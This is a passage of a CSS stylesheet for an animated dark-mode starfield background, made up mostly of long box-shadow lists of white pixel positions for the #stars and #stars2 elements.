1107px 1378px #fff, 532px 505px #fff, 1070px 552px #fff, 346px 645px #fff, 63px 1783px #fff, 775px 879px #fff, 165px 160px #fff, 788px 1225px #fff, 1562px 1520px #fff, 56px 1522px #fff, 439px 498px #fff, 1988px 1521px #fff, 254px 1363px #fff, 1162px 816px #fff, 219px 386px #fff, 1789px 1315px #fff, 1090px 1415px #fff, 1361px 315px #fff, 825px 1306px #fff, 92px 548px #fff, 1501px 1946px #fff, 350px 1735px #fff, 459px 1533px #fff, 1417px 931px #fff, 1849px 174px #fff, 220px 1084px #fff, 1357px 209px #fff, 1974px 358px #fff, 90px 808px #fff, 1247px 765px #fff, 1878px 725px #fff, 1415px 87px #fff, 1253px 943px #fff, 1455px 1919px #fff, 1321px 337px #fff, 1210px 1600px #fff, 1855px 1575px #fff, 325px 936px #fff, 1118px 892px #fff, 703px 294px #fff, 89px 891px #fff, 239px 1548px #fff, 280px 262px #fff, 1401px 555px #fff, 1092px 1638px #fff, 673px 1207px #fff, 1469px 1358px #fff, 1253px 1986px #fff, 1249px 1040px #fff, 253px 484px #fff, 1163px 775px #fff, 426px 162px #fff, 721px 1761px #fff, 369px 510px #fff, 702px 1599px #fff, 1883px 483px #fff, 680px 1604px #fff, 870px 1599px #fff, 976px 1808px #fff, 916px 477px #fff, 1223px 1636px #fff, 506px 993px #fff, 898px 1284px #fff, 1013px 290px #fff, 1189px 78px #fff, 25px 588px #fff, 960px 861px #fff, 28px 526px #fff, 959px 681px #fff, 1426px 1329px #fff, 294px 557px #fff, 1907px 1320px #fff, 1289px 1627px #fff, 124px 451px #fff, 967px 653px #fff, 892px 1460px #fff, 537px 1385px #fff, 197px 1954px #fff, 1543px 302px #fff, 747px 1953px #fff, 995px 1630px #fff, 1423px 1221px #fff, 1075px 983px #fff, 1556px 1739px #fff, 1068px 1425px #fff, 81px 550px #fff, 1668px 523px #fff, 1158px 438px #fff, 401px 1795px #fff, 537px 1072px #fff, 1px 326px #fff, 249px 118px #fff, 832px 1544px #fff, 240px 153px #fff, 651px 1077px #fff, 1656px 542px #fff, 1102px 606px #fff, 1583px 788px #fff, 1205px 1842px #fff, 1657px 1793px #fff, 1848px 1464px #fff, 1285px 1395px #fff, 662px 1227px #fff, 1790px 134px #fff, 577px 263px #fff, 383px 702px #fff, 1728px 1953px #fff, 417px 57px #fff, 1390px 574px #fff, 1024px 287px #fff, 1969px 753px #fff, 1239px 1036px #fff, 1063px 1313px #fff, 1784px 1519px #fff, 1665px 682px #fff, 806px 1437px #fff, 394px 917px #fff, 904px 666px #fff, 801px 1280px #fff, 1392px 1930px #fff, 1611px 1386px #fff, 1809px 1507px #fff, 1720px 1300px #fff, 1721px 1287px #fff, 969px 240px #fff, 3px 1070px #fff, 1198px 538px #fff, 1416px 1001px #fff, 1665px 1265px #fff, 1010px 1275px #fff, 772px 978px #fff, 1980px 980px #fff, 1283px 1573px #fff, 444px 516px #fff, 875px 737px #fff, 258px 716px #fff, 1698px 758px #fff, 644px 238px #fff, 19px 876px #fff, 355px 1327px #fff, 1602px 1846px #fff, 548px 534px #fff, 1498px 1473px #fff, 1389px 1136px #fff, 174px 771px #fff, 955px 1931px #fff, 403px 371px #fff, 1502px 794px #fff, 117px 876px #fff, 536px 778px #fff, 67px 393px #fff, 119px 1918px #fff, 1912px 1663px #fff, 1141px 245px #fff, 1105px 130px #fff, 1218px 1608px #fff, 662px 1502px #fff, 1907px 927px #fff, 521px 109px #fff, 1885px 362px #fff, 1785px 1935px #fff, 781px 427px #fff, 1446px 1991px #fff, 164px 1539px #fff, 1807px 1795px #fff, 1922px 890px #fff, 1245px 933px #fff, 446px 450px #fff, 1743px 79px #fff, 1959px 310px #fff, 1348px 749px #fff, 1954px 128px #fff, 1980px 1030px #fff, 1850px 302px #fff, 1074px 922px #fff, 174px 403px #fff, 1579px 733px #fff, 653px 1958px #fff, 1511px 1943px #fff, 1037px 741px #fff, 602px 1384px #fff, 103px 402px #fff, 1722px 1417px #fff, 1732px 1916px #fff, 1743px 1803px #fff, 381px 721px #fff, 964px 1700px #fff, 1070px 341px #fff, 1376px 1258px #fff, 1884px 570px #fff, 940px 280px #fff, 1484px 1658px #fff, 1806px 1875px #fff, 1054px 917px #fff, 1672px 103px #fff, 783px 574px #fff, 98px 347px #fff, 555px 1136px #fff, 1403px 1237px #fff, 1203px 339px #fff, 572px 35px #fff, 932px 1783px #fff, 1527px 1850px #fff, 1959px 1109px #fff, 892px 623px #fff, 211px 1388px #fff, 1581px 1806px #fff, 868px 1053px #fff, 1243px 1997px #fff, 1004px 522px #fff, 1241px 1707px #fff, 376px 282px #fff, 537px 878px #fff, 1948px 979px #fff, 532px 688px #fff, 273px 958px #fff, 581px 927px #fff, 1060px 887px #fff, 486px 1467px #fff, 1122px 1834px #fff, 1650px 1763px #fff, 532px 302px #fff, 314px 1111px #fff, 1888px 683px #fff, 1856px 1040px #fff, 1780px 1338px #fff, 24px 1564px #fff, 1096px 1808px #fff, 1202px 1968px #fff, 214px 992px #fff, 728px 515px #fff, 247px 278px #fff, 1670px 45px #fff, 442px 1579px #fff, 1143px 30px #fff, 612px 72px #fff, 1177px 1303px #fff, 1898px 1255px #fff, 378px 1667px #fff, 326px 1929px #fff, 1257px 766px #fff, 1363px 1170px #fff, 1090px 1667px #fff, 711px 293px #fff, 249px 1406px #fff, 1589px 565px #fff, 1451px 29px #fff, 1171px 1459px #fff, 1294px 1214px #fff, 342px 942px #fff, 1945px 353px #fff, 741px 1185px #fff, 894px 1453px #fff, 593px 1584px #fff, 518px 630px #fff, 393px 756px #fff, 34px 608px #fff;
    animation: animStar 50s linear infinite;
}

body.DarkMode #stars:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 1px;
    height: 1px;
    background: 0 0;
    box-shadow: 1804px 1265px #fff, 365px 332px #fff, 86px 1888px #fff, 1888px 484px #fff, 199px 1489px #fff, 1459px 1010px #fff, 807px 388px #fff, 855px 558px #fff, 83px 1095px #fff, 1418px 377px #fff, 677px 886px #fff, 862px 1709px #fff, 1058px 1085px #fff, 50px 1772px #fff, 1941px 1544px #fff, 377px 900px #fff, 184px 712px #fff, 1797px 1928px #fff, 507px 1861px #fff, 1849px 19px #fff, 1399px 200px #fff, 972px 497px #fff, 795px 1109px #fff, 746px 970px #fff, 1524px 972px #fff, 1631px 389px #fff, 1026px 1016px #fff, 1295px 862px #fff, 1258px 1876px #fff, 791px 189px #fff, 1519px 45px #fff, 592px 1405px #fff, 620px 130px #fff, 1044px 1171px #fff, 37px 1578px #fff, 1589px 86px #fff, 1024px 528px #fff, 1613px 568px #fff, 912px 1175px #fff, 1177px 133px #fff, 67px 1641px #fff, 1168px 357px #fff, 310px 1873px #fff, 1187px 573px #fff, 308px 1839px #fff, 565px 24px #fff, 1691px 1555px #fff, 1384px 1551px #fff, 179px 861px #fff, 1850px 1966px #fff, 1169px 1979px #fff, 1182px 1522px #fff, 616px 751px #fff, 1083px 908px #fff, 684px 766px #fff, 67px 955px #fff, 1813px 1714px #fff, 1256px 1413px #fff, 332px 803px #fff, 1670px 1921px #fff, 362px 211px #fff, 1513px 423px #fff, 1304px 1145px #fff, 1292px 1168px #fff, 611px 802px #fff, 1297px 575px #fff, 540px 1289px #fff, 1551px 1678px #fff, 1545px 237px #fff, 423px 138px #fff, 1088px 28px #fff, 642px 1637px #fff, 429px 1293px #fff, 1276px 1900px #fff, 1168px 1696px #fff, 847px 837px #fff, 151px 1395px #fff, 1490px 75px #fff, 1588px 131px #fff, 1739px 1358px #fff, 709px 624px #fff, 343px 502px #fff, 1342px 1690px #fff, 175px 1722px #fff, 964px 1299px #fff, 892px 1326px #fff, 519px 1142px #fff, 1014px 193px #fff, 1181px 360px #fff, 325px 139px #fff, 482px 1199px #fff, 613px 8px #fff, 1976px 1125px #fff, 346px 60px #fff, 1565px 818px #fff, 268px 1590px #fff, 213px 1666px #fff, 800px 464px #fff, 974px 1825px #fff, 1066px 23px #fff, 1995px 1499px #fff, 666px 1130px #fff, 1074px 1710px #fff, 1636px 1483px #fff, 1379px 1509px #fff, 1221px 887px #fff, 1857px 964px #fff, 1046px 993px #fff, 1875px 643px #fff, 1504px 1607px #fff, 1065px 641px #fff, 1095px 752px #fff, 566px 1737px #fff, 1972px 1778px #fff, 146px 1517px #fff, 1923px 588px #fff, 557px 881px #fff, 1885px 1950px #fff, 1739px 1598px #fff, 1048px 501px #fff, 1316px 705px #fff, 1900px 1697px #fff, 1187px 917px #fff, 1688px 1025px #fff, 648px 1634px #fff, 1002px 572px #fff, 603px 1995px #fff, 215px 693px #fff, 688px 1374px #fff, 1389px 1166px #fff, 1310px 1140px #fff, 245px 587px #fff, 845px 63px #fff, 296px 1646px #fff, 792px 350px #fff, 756px 1493px #fff, 1553px 1079px #fff, 850px 66px #fff, 963px 1904px #fff, 81px 207px #fff, 1776px 1634px #fff, 1759px 521px #fff, 1761px 1536px #fff, 601px 1485px #fff, 898px 153px #fff, 48px 648px #fff, 1644px 1109px #fff, 1974px 60px #fff, 1278px 653px #fff, 616px 432px #fff, 1179px 1849px #fff, 739px 677px #fff, 808px 1850px #fff, 1104px 827px #fff, 984px 888px #fff, 1027px 44px #fff, 1462px 1105px #fff, 902px 1486px #fff, 769px 441px #fff, 431px 1195px #fff, 4px 764px #fff, 562px 7px #fff, 952px 1744px #fff, 822px 971px #fff, 1016px 1804px #fff, 1429px 1161px #fff, 328px 1568px #fff, 101px 746px #fff, 649px 1484px #fff, 1903px 569px #fff, 733px 871px #fff, 1554px 505px #fff, 1076px 642px #fff, 609px 641px #fff, 996px 149px #fff, 1595px 758px #fff, 14px 1083px #fff, 261px 767px #fff, 1274px 1517px #fff, 1412px 215px #fff, 1651px 879px #fff, 284px 1633px #fff, 1439px 287px #fff, 1717px 270px #fff, 1107px 1063px #fff, 1521px 1831px #fff, 656px 1702px #fff, 25px 230px #fff, 1958px 1615px #fff, 646px 675px #fff, 1201px 343px #fff, 1918px 1064px #fff, 1932px 609px #fff, 1203px 900px #fff, 10px 575px #fff, 1582px 1828px #fff, 1184px 462px #fff, 1px 1619px #fff, 1440px 1071px #fff, 1844px 1913px #fff, 376px 1054px #fff, 1883px 1236px #fff, 571px 493px #fff, 354px 1701px #fff, 747px 60px #fff, 11px 1142px #fff, 1136px 1891px #fff, 1682px 473px #fff, 1537px 1520px #fff, 902px 836px #fff, 1313px 395px #fff, 534px 341px #fff, 230px 1614px #fff, 14px 1387px #fff, 1296px 1765px #fff, 1064px 1270px #fff, 761px 975px #fff, 1855px 335px #fff, 198px 110px #fff, 1660px 598px #fff, 1022px 933px #fff, 518px 356px #fff, 19px 865px #fff, 471px 830px #fff, 758px 358px #fff, 541px 1652px #fff, 320px 926px #fff, 425px 1826px #fff, 659px 353px #fff, 708px 778px #fff, 862px 641px #fff, 475px 1362px #fff, 1326px 1449px #fff, 446px 802px #fff, 391px 1169px #fff, 496px 39px #fff, 1534px 934px #fff, 1822px 1809px #fff, 1454px 237px #fff, 187px 1555px #fff, 1069px 1977px #fff, 1880px 1508px #fff, 279px 418px #fff, 1938px 1980px #fff, 1304px 530px #fff, 1763px 187px #fff, 1945px 1642px #fff, 311px 1490px #fff, 770px 1598px #fff, 263px 330px #fff, 1733px 1771px #fff, 978px 34px #fff, 325px 1776px #fff, 873px 1460px #fff, 365px 33px #fff, 913px 1999px #fff, 667px 1021px #fff, 27px 572px #fff, 950px 1858px #fff, 448px 1205px #fff, 1302px 1138px #fff, 1269px 932px #fff, 480px 132px #fff, 770px 1871px #fff, 952px 654px #fff, 623px 90px #fff, 419px 1683px #fff, 930px 794px #fff, 1327px 1651px #fff, 769px 1536px #fff, 895px 90px #fff, 599px 1268px #fff, 1645px 919px #fff, 1672px 1080px #fff, 1637px 1259px #fff, 243px 1182px #fff, 1509px 457px #fff, 1374px 1469px #fff, 751px 137px #fff, 1097px 1008px #fff, 1979px 1381px #fff, 981px 1825px #fff, 928px 1930px #fff, 632px 422px #fff, 812px 341px #fff, 1077px 1832px #fff, 203px 1452px #fff, 664px 1531px #fff, 1203px 57px #fff, 1654px 1203px #fff, 491px 174px #fff, 1507px 735px #fff, 964px 896px #fff, 52px 1718px #fff, 1435px 26px #fff, 753px 635px #fff, 890px 1847px #fff, 42px 1353px #fff, 717px 72px #fff, 1845px 1212px #fff, 344px 867px #fff, 418px 855px #fff, 899px 1124px #fff, 1798px 1582px #fff, 1774px 760px #fff, 908px 1567px #fff, 1647px 1210px #fff, 299px 82px #fff, 1179px 1317px #fff, 938px 1580px #fff, 82px 921px #fff, 657px 1596px #fff, 892px 1264px #fff, 1161px 819px #fff, 607px 1447px #fff, 605px 679px #fff, 1642px 595px #fff, 1963px 525px #fff, 1656px 1591px #fff, 1467px 1743px #fff, 167px 1420px #fff, 471px 492px #fff, 1077px 932px #fff, 774px 1282px #fff, 799px 701px #fff, 400px 258px #fff, 235px 1937px #fff, 894px 562px #fff, 1277px 907px #fff, 435px 1360px #fff, 507px 1253px #fff, 1022px 833px #fff, 351px 773px #fff, 1126px 1969px #fff, 1382px 1620px #fff, 411px 59px #fff, 187px 906px #fff, 644px 1364px #fff, 1721px 1451px #fff, 1879px 1390px #fff, 1396px 318px #fff, 1002px 891px #fff, 1930px 1454px #fff, 1952px 496px #fff, 1308px 1325px #fff, 343px 475px #fff, 285px 373px #fff, 1329px 1591px #fff, 901px 1875px #fff, 966px 254px #fff, 1624px 1577px #fff, 371px 589px #fff, 1918px 1494px #fff, 841px 589px #fff, 873px 1657px #fff, 970px 1697px #fff, 1354px 975px #fff, 807px 1099px #fff, 384px 1608px #fff, 1600px 1739px #fff, 110px 1310px #fff, 687px 1611px #fff, 324px 394px #fff, 1267px 224px #fff, 1122px 1919px #fff, 1753px 578px #fff, 611px 479px #fff, 1494px 475px #fff, 1595px 368px #fff, 304px 1379px #fff, 1663px 87px #fff, 1789px 1471px #fff, 941px 1861px #fff, 287px 657px #fff, 1882px 217px #fff, 1766px 1960px #fff, 144px 966px #fff, 872px 943px #fff, 1705px 1909px #fff, 1318px 1173px #fff, 1856px 1549px #fff, 1722px 1482px #fff, 196px 594px #fff, 355px 1182px #fff, 1242px 112px #fff, 226px 344px #fff, 674px 895px #fff, 210px 2px #fff, 1224px 488px #fff, 220px 617px #fff, 1857px 1348px #fff, 426px 1026px #fff, 1370px 720px #fff, 109px 440px #fff, 1940px 1575px #fff, 978px 1443px #fff, 308px 614px #fff, 1392px 1351px #fff, 635px 1231px #fff, 1132px 616px #fff, 756px 342px #fff, 1968px 765px #fff, 1020px 1877px #fff, 1998px 1325px #fff, 1296px 1303px #fff, 1817px 223px #fff, 1184px 907px #fff, 546px 845px #fff, 51px 705px #fff, 1421px 735px #fff, 1255px 700px #fff, 249px 1908px #fff, 1701px 351px #fff, 173px 1658px #fff, 1088px 1476px #fff, 1930px 1787px #fff, 689px 1312px #fff, 615px 1006px #fff, 1870px 1229px #fff, 1900px 546px #fff, 1416px 141px #fff, 1983px 945px #fff, 1104px 1351px #fff, 426px 701px #fff, 431px 1597px #fff, 893px 456px #fff, 1976px 1914px #fff, 1538px 673px #fff, 916px 1386px #fff, 304px 138px #fff, 1038px 681px #fff, 1349px 1740px #fff, 1231px 552px #fff, 35px 1435px #fff, 588px 652px #fff, 793px 575px #fff, 542px 926px #fff, 1252px 25px #fff, 831px 332px #fff, 718px 283px #fff, 1327px 1952px #fff, 1019px 704px #fff, 888px 1117px #fff, 1107px 1378px #fff, 532px 505px #fff, 1070px 552px #fff, 346px 645px #fff, 63px 1783px #fff, 775px 879px #fff, 165px 160px #fff, 788px 1225px #fff, 1562px 1520px #fff, 56px 1522px #fff, 439px 498px #fff, 1988px 1521px #fff, 254px 1363px #fff, 1162px 816px #fff, 219px 386px #fff, 1789px 1315px #fff, 1090px 1415px #fff, 1361px 315px #fff, 825px 1306px #fff, 92px 548px #fff, 1501px 1946px #fff, 350px 1735px #fff, 459px 1533px #fff, 1417px 931px #fff, 1849px 174px #fff, 220px 1084px #fff, 1357px 209px #fff, 1974px 358px #fff, 90px 808px #fff, 1247px 765px #fff, 1878px 725px #fff, 1415px 87px #fff, 1253px 943px #fff, 1455px 1919px #fff, 1321px 337px #fff, 1210px 1600px #fff, 1855px 1575px #fff, 325px 936px #fff, 1118px 892px #fff, 703px 294px #fff, 89px 891px #fff, 239px 1548px #fff, 280px 262px #fff, 1401px 555px #fff, 1092px 1638px #fff, 673px 1207px #fff, 1469px 1358px #fff, 1253px 1986px #fff, 1249px 1040px #fff, 253px 484px #fff, 1163px 775px #fff, 426px 162px #fff, 721px 1761px #fff, 369px 510px #fff, 702px 1599px #fff, 1883px 483px #fff, 680px 1604px #fff, 870px 1599px #fff, 976px 1808px #fff, 916px 477px #fff, 1223px 1636px #fff, 506px 993px #fff, 898px 1284px #fff, 1013px 290px #fff, 1189px 78px #fff, 25px 588px #fff, 960px 861px #fff, 28px 526px #fff, 959px 681px #fff, 1426px 1329px #fff, 294px 557px #fff, 1907px 1320px #fff, 1289px 1627px #fff, 124px 451px #fff, 967px 653px #fff, 892px 1460px #fff, 537px 1385px #fff, 197px 1954px #fff, 1543px 302px #fff, 747px 1953px #fff, 995px 1630px #fff, 1423px 1221px #fff, 1075px 983px #fff, 1556px 1739px #fff, 1068px 1425px #fff, 81px 550px #fff, 1668px 523px #fff, 1158px 438px #fff, 401px 1795px #fff, 537px 1072px #fff, 1px 326px #fff, 249px 118px #fff, 832px 1544px #fff, 240px 153px #fff, 651px 1077px #fff, 1656px 542px #fff, 1102px 606px #fff, 1583px 788px #fff, 1205px 1842px #fff, 1657px 1793px #fff, 1848px 1464px #fff, 1285px 1395px #fff, 662px 1227px #fff, 1790px 134px #fff, 577px 263px #fff, 383px 702px #fff, 1728px 1953px #fff, 417px 57px #fff, 1390px 574px #fff, 1024px 287px #fff, 1969px 753px #fff, 1239px 1036px #fff, 1063px 1313px #fff, 1784px 1519px #fff, 1665px 682px #fff, 806px 1437px #fff, 394px 917px #fff, 904px 666px #fff, 801px 1280px #fff, 1392px 1930px #fff, 1611px 1386px #fff, 1809px 1507px #fff, 1720px 1300px #fff, 1721px 1287px #fff, 969px 240px #fff, 3px 1070px #fff, 1198px 538px #fff, 1416px 1001px #fff, 1665px 1265px #fff, 1010px 1275px #fff, 772px 978px #fff, 1980px 980px #fff, 1283px 1573px #fff, 444px 516px #fff, 875px 737px #fff, 258px 716px #fff, 1698px 758px #fff, 644px 238px #fff, 19px 876px #fff, 355px 1327px #fff, 1602px 1846px #fff, 548px 534px #fff, 1498px 1473px #fff, 1389px 1136px #fff, 174px 771px #fff, 955px 1931px #fff, 403px 371px #fff, 1502px 794px #fff, 117px 876px #fff, 536px 778px #fff, 67px 393px #fff, 119px 1918px #fff, 1912px 1663px #fff, 1141px 245px #fff, 1105px 130px #fff, 1218px 1608px #fff, 662px 1502px #fff, 1907px 927px #fff, 521px 109px #fff, 1885px 362px #fff, 1785px 1935px #fff, 781px 427px #fff, 1446px 1991px #fff, 164px 1539px #fff, 1807px 1795px #fff, 1922px 890px #fff, 1245px 933px #fff, 446px 450px #fff, 1743px 79px #fff, 1959px 310px #fff, 1348px 749px #fff, 1954px 128px #fff, 1980px 1030px #fff, 1850px 302px #fff, 1074px 922px #fff, 174px 403px #fff, 1579px 733px #fff, 653px 1958px #fff, 1511px 1943px #fff, 1037px 741px #fff, 602px 1384px #fff, 103px 402px #fff, 1722px 1417px #fff, 1732px 1916px #fff, 1743px 1803px #fff, 381px 721px #fff, 964px 1700px #fff, 1070px 341px #fff, 1376px 1258px #fff, 1884px 570px #fff, 940px 280px #fff, 1484px 1658px #fff, 1806px 1875px #fff, 1054px 917px #fff, 1672px 103px #fff, 783px 574px #fff, 98px 347px #fff, 555px 1136px #fff, 1403px 1237px #fff, 1203px 339px #fff, 572px 35px #fff, 932px 1783px #fff, 1527px 1850px #fff, 1959px 1109px #fff, 892px 623px #fff, 211px 1388px #fff, 1581px 1806px #fff, 868px 1053px #fff, 1243px 1997px #fff, 1004px 522px #fff, 1241px 1707px #fff, 376px 282px #fff, 537px 878px #fff, 1948px 979px #fff, 532px 688px #fff, 273px 958px #fff, 581px 927px #fff, 1060px 887px #fff, 486px 1467px #fff, 1122px 1834px #fff, 1650px 1763px #fff, 532px 302px #fff, 314px 1111px #fff, 1888px 683px #fff, 1856px 1040px #fff, 1780px 1338px #fff, 24px 1564px #fff, 1096px 1808px #fff, 1202px 1968px #fff, 214px 992px #fff, 728px 515px #fff, 247px 278px #fff, 1670px 45px #fff, 442px 1579px #fff, 1143px 30px #fff, 612px 72px #fff, 1177px 1303px #fff, 1898px 1255px #fff, 378px 1667px #fff, 326px 1929px #fff, 1257px 766px #fff, 1363px 1170px #fff, 1090px 1667px #fff, 711px 293px #fff, 249px 1406px #fff, 1589px 565px #fff, 1451px 29px #fff, 1171px 1459px #fff, 1294px 1214px #fff, 342px 942px #fff, 1945px 353px #fff, 741px 1185px #fff, 894px 1453px #fff, 593px 1584px #fff, 518px 630px #fff, 393px 756px #fff, 34px 608px #fff;
}

body.DarkMode #stars2 {
    width: 2px;
    height: 2px;
    background: 0 0;
    box-shadow: 114px 658px #fff, 236px 768px #fff, 1130px 1503px #fff, 486px 592px #fff, 1353px 1407px #fff, 1583px 1741px #fff, 450px 1479px #fff, 1845px 327px #fff, 1520px 361px #fff, 580px 1699px #fff, 1277px 1233px #fff, 1697px 943px #fff, 568px 1135px #fff, 1273px 263px #fff, 788px 126px #fff, 1834px 1911px #fff, 1147px 1652px #fff, 651px 567px #fff, 79px 1897px #fff, 1590px 666px #fff, 1362px 566px #fff, 275px 367px #fff, 556px 479px #fff, 1063px 476px #fff, 1337px 1119px #fff, 1780px 1109px #fff, 1323px 1655px #fff, 1740px 1165px #fff, 525px 60px #fff, 1513px 1484px #fff, 708px 280px #fff, 429px 475px #fff, 563px 1360px #fff, 1580px 697px #fff, 1702px 1164px #fff, 1649px 1952px #fff, 1580px 1812px #fff, 70px 1190px #fff, 1100px 98px #fff, 1232px 1896px #fff, 851px 1047px #fff, 851px 30px #fff, 596px 1486px #fff, 666px 526px #fff, 1855px 1342px #fff, 80px 531px #fff, 248px 1804px #fff, 1990px 263px #fff, 1796px 1640px #fff, 1502px 862px #fff, 1780px 488px #fff, 1881px 1191px #fff, 1063px 876px #fff, 1614px 1073px #fff, 1414px 666px #fff, 1865px 289px #fff, 687px 352px #fff, 1329px 1312px #fff, 279px 136px #fff, 475px 756px #fff, 1177px 435px #fff, 1264px 921px #fff, 467px 1496px #fff, 391px 1359px #fff, 666px 1083px #fff, 1526px 1251px #fff, 594px 564px #fff, 991px 525px #fff, 1511px 875px #fff, 1935px 1049px #fff, 1471px 1430px #fff, 959px 604px #fff, 1685px 72px #fff, 1505px 1876px #fff, 509px 1627px #fff, 1065px 978px #fff, 1860px 884px #fff, 1038px 464px #fff, 1051px 106px #fff, 1056px 728px #fff, 1953px 45px #fff, 1483px 638px #fff, 559px 845px #fff, 1184px 922px #fff, 1320px 1117px #fff, 1572px 747px #fff, 1971px 43px #fff, 665px 13px #fff, 1457px 1153px #fff, 848px 154px #fff, 1039px 1837px #fff, 878px 795px #fff, 1286px 1705px #fff, 1946px 1143px #fff, 1114px 1166px #fff, 1747px 874px #fff, 1894px 636px #fff, 1316px 541px #fff, 1953px 1620px #fff, 1446px 1773px #fff, 974px 833px #fff, 1814px 1211px #fff, 102px 335px #fff, 327px 1868px #fff, 348px 548px #fff, 353px 1540px #fff, 1212px 1872px #fff, 1968px 129px #fff, 1531px 644px #fff, 1939px 559px #fff, 1397px 1876px #fff, 1446px 1446px #fff, 1721px 603px #fff, 924px 1171px #fff, 1086px 1954px #fff, 1798px 310px #fff, 21px 1595px #fff, 1462px 1948px #fff, 149px 1752px #fff, 804px 318px #fff, 1262px 636px #fff, 1051px 100px #fff, 392px 560px #fff, 654px 1236px #fff, 1889px 1159px #fff, 498px 394px #fff, 522px 1889px #fff, 1198px 579px #fff, 1437px 1866px #fff, 1049px 1064px #fff, 286px 921px #fff, 993px 1790px #fff, 1557px 1997px #fff, 1525px 532px #fff, 481px 1561px #fff, 790px 683px #fff, 141px 17px #fff, 1202px 28px #fff, 518px 1927px #fff, 90px 1677px #fff, 1258px 370px #fff, 1379px 1536px #fff, 607px 474px #fff, 163px 139px #fff, 1025px 1359px #fff, 815px 845px #fff, 231px 1212px #fff, 192px 806px #fff, 313px 1946px #fff, 1132px 1808px #fff, 624px 767px #fff, 379px 722px #fff, 733px 1847px #fff, 628px 1517px #fff, 1559px 929px #fff, 234px 397px #fff, 1230px 1231px #fff, 849px 726px #fff, 1148px 786px #fff, 546px 1533px #fff, 477px 822px #fff, 1325px 480px #fff, 972px 383px #fff, 334px 958px #fff, 1032px 664px #fff, 1781px 40px #fff, 38px 1335px #fff, 1634px 1691px #fff, 1061px 680px #fff, 1319px 304px #fff, 82px 1776px #fff, 1302px 509px #fff, 1231px 746px #fff, 1264px 1509px #fff, 980px 495px #fff, 1153px 1381px #fff, 1981px 1918px #fff, 70px 113px #fff, 390px 736px #fff, 1882px 1925px #fff, 1380px 1326px #fff, 257px 1681px #fff, 860px 998px #fff, 518px 1136px #fff, 168px 905px #fff, 500px 1882px #fff, 1012px 1572px #fff, 349px 1916px #fff, 905px 1339px #fff, 1940px 1803px #fff, 23px 1159px #fff, 9px 1559px #fff, 1658px 776px #fff, 820px 1361px #fff, 171px 983px #fff, 580px 1902px #fff, 1268px 263px #fff, 1734px 994px #fff, 1872px 29px #fff, 1475px 435px #fff;
    animation: animStar 100s linear infinite;
}

body.DarkMode #stars2:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 2px;
    height: 2px;
    background: 0 0;
    box-shadow: 114px 658px #fff, 236px 768px #fff, 1130px 1503px #fff, 486px 592px #fff, 1353px 1407px #fff, 1583px 1741px #fff, 450px 1479px #fff, 1845px 327px #fff, 1520px 361px #fff, 580px 1699px #fff, 1277px 1233px #fff, 1697px 943px #fff, 568px 1135px #fff, 1273px 263px #fff, 788px 126px #fff, 1834px 1911px #fff, 1147px 1652px #fff, 651px 567px #fff, 79px 1897px #fff, 1590px 666px #fff, 1362px 566px #fff, 275px 367px #fff, 556px 479px #fff, 1063px 476px #fff, 1337px 1119px #fff, 1780px 1109px #fff, 1323px 1655px #fff, 1740px 1165px #fff, 525px 60px #fff, 1513px 1484px #fff, 708px 280px #fff, 429px 475px #fff, 563px 1360px #fff, 1580px 697px #fff, 1702px 1164px #fff, 1649px 1952px #fff, 1580px 1812px #fff, 70px 1190px #fff, 1100px 98px #fff, 1232px 1896px #fff, 851px 1047px #fff, 851px 30px #fff, 596px 1486px #fff, 666px 526px #fff, 1855px 1342px #fff, 80px 531px #fff, 248px 1804px #fff, 1990px 263px #fff, 1796px 1640px #fff, 1502px 862px #fff, 1780px 488px #fff, 1881px 1191px #fff, 1063px 876px #fff, 1614px 1073px #fff, 1414px 666px #fff, 1865px 289px #fff, 687px 352px #fff, 1329px 1312px #fff, 279px 136px #fff, 475px 756px #fff, 1177px 435px #fff, 1264px 921px #fff, 467px 1496px #fff, 391px 1359px #fff, 666px 1083px #fff, 1526px 1251px #fff, 594px 564px #fff, 991px 525px #fff, 1511px 875px #fff, 1935px 1049px #fff, 1471px 1430px #fff, 959px 604px #fff, 1685px 72px #fff, 1505px 1876px #fff, 509px 1627px #fff, 1065px 978px #fff, 1860px 884px #fff, 1038px 464px #fff, 1051px 106px #fff, 1056px 728px #fff, 1953px 45px #fff, 1483px 638px #fff, 559px 845px #fff, 1184px 922px #fff, 1320px 1117px #fff, 1572px 747px #fff, 1971px 43px #fff, 665px 13px #fff, 1457px 1153px #fff, 848px 154px #fff, 1039px 1837px #fff, 878px 795px #fff, 1286px 1705px #fff, 1946px 1143px #fff, 1114px 1166px #fff, 1747px 874px #fff, 1894px 636px #fff, 1316px 541px #fff, 1953px 1620px #fff, 1446px 1773px #fff, 974px 833px #fff, 1814px 1211px #fff, 102px 335px #fff, 327px 1868px #fff, 348px 548px #fff, 353px 1540px #fff, 1212px 1872px #fff, 1968px 129px #fff, 1531px 644px #fff, 1939px 559px #fff, 1397px 1876px #fff, 1446px 1446px #fff, 1721px 603px #fff, 924px 1171px #fff, 1086px 1954px #fff, 1798px 310px #fff, 21px 1595px #fff, 1462px 1948px #fff, 149px 1752px #fff, 804px 318px #fff, 1262px 636px #fff, 1051px 100px #fff, 392px 560px #fff, 654px 1236px #fff, 1889px 1159px #fff, 498px 394px #fff, 522px 1889px #fff, 1198px 579px #fff, 1437px 1866px #fff, 1049px 1064px #fff, 286px 921px #fff, 993px 1790px #fff, 1557px 1997px #fff, 1525px 532px #fff, 481px 1561px #fff, 790px 683px #fff, 141px 17px #fff, 1202px 28px #fff, 518px 1927px #fff, 90px 1677px #fff, 1258px 370px #fff, 1379px 1536px #fff, 607px 474px #fff, 163px 139px #fff, 1025px 1359px #fff, 815px 845px #fff, 231px 1212px #fff, 192px 806px #fff, 313px 1946px #fff, 1132px 1808px #fff, 624px 767px #fff, 379px 722px #fff, 733px 1847px #fff, 628px 1517px #fff, 1559px 929px #fff, 234px 397px #fff, 1230px 1231px #fff, 849px 726px #fff, 1148px 786px #fff, 546px 1533px #fff, 477px 822px #fff, 1325px 480px #fff, 972px 383px #fff, 334px 958px #fff, 1032px 664px #fff, 1781px 40px #fff, 38px 1335px #fff, 1634px 1691px #fff, 1061px 680px #fff, 1319px 304px #fff, 82px 1776px #fff, 1302px 509px #fff, 1231px 746px #fff, 1264px 1509px #fff, 980px 495px #fff, 1153px 1381px #fff, 1981px 1918px #fff, 70px 113px #fff, 390px 736px #fff, 1882px 1925px #fff, 1380px 1326px #fff, 257px 1681px #fff, 860px 998px #fff, 518px 1136px #fff, 168px 905px #fff, 500px 1882px #fff, 1012px 